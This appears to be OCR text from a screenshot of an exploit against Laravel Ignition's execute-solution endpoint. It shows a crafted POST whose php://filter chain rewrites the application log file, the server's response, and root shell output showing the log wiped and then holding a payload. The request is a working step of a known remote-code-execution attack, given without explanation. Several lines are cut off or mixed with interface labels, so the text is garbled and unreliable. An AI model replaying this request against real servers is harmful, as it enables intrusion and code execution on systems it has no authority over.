 Pretty Raw Hex \n
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 192.168.77.37:13010
3 User-Agent: python-requests/2.26.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 285
8 Content-Type: application/json
9
0 {
"solution":
"Facade\\Ignition\\Solutions\\MakeViewVariableO
ptionalSolution",
"parameters":{
"viewFile":
"php://filter/write=convert.quoted-printable-
decode|convert.iconv.utf-16le.utf-8|convert.b
ase64-decode/resource=/var/www/storage/logs/l
aravel.log",
"variableName":"doesnotexist"
}
}
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 11 Feb 2022 09:57:44 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.15
5
6
7
8
9
10
Request A
Query Pa
Request C
root@portscan-110:~
#19 /var/www/vendor/laravel/framework/src/Illuminate/Pipeline/
#20 /var/www/vendor/laravel/framework/src/Illuminate/Foundatio
#21 /var/www/vendor/laravel/framework/src/Illuminate/Pipeline/
#22 /var/www/vendor/laravel/framework/src/Illuminate/Foundatio
#23 /var/www/vendor/laravel/framework/src/Illuminate/Pipeline/
#24 /var/www/vendor/laravel/framework/src/Illuminate/Foundatio
#25 /var/www/vendor/laravel/framework/src/Illuminate/Pipeline/
#26 /var/www/vendor/laravel/framework/src/Illuminate/Foundatio
#27 /var/www/vendor/laravel/framework/src/Illuminate/Pipeline/
#28 /var/www/vendor/fruitcake/laravel-cors/src/HandleCors.php(
#29 /var/www/vendor/laravel/framework/src/Illuminate/Pipeline/
#30 /var/www/vendor/fideloper/proxy/src/TrustProxies.php(57):
#31 /var/www/vendor/laravel/framework/src/Illuminate/Pipeline/
#32 /var/www/vendor/laravel/framework/src/Illuminate/Pipeline/
#33 /var/www/vendor/laravel/framework/src/Illuminate/Foundatio
#34 /var/www/vendor/laravel/framework/src/Illuminate/Foundatio
#35 /var/www/html/index.php(52): Illuminate\\Foundation\\Http\
#36 {main}
"}
root@6dae5af435f3:/var/www/storage/logs# ls -la
total 32
drwxr-xr-x 1 www-data www-data 4096 Feb 9 08:00 .
drwxr-xr-x 1 www-data www-data 4096 Nov 17 2020 ..
-rw-r--r-- 1 www-data www-data 14 Nov 17 2020 .gitignore
-rw-r--r-- 1 www-data www-data 13774 Feb 11 08:48 laravel.log
root@6dae5af435f3:/var/www/storage/logs# ls -la
total 16
drwxr-xr-x 1 www-data www-data 4096 Feb 9 08:00 .
drwxr-xr-x 1 www-data www-data 4096 Nov 17 2020 ..
-rw-r--r-- 1 www-data www-data 14 Nov 17 2020 .gitignore
-rw-r--r-- 1 www-data www-data 0 Feb 11 09:55 laravel.log
root@6dae5af435f3:/var/www/storage/logs# cat laravel.log
PAYLOADroot@6dae5af435f3:/var/www/storage/logs#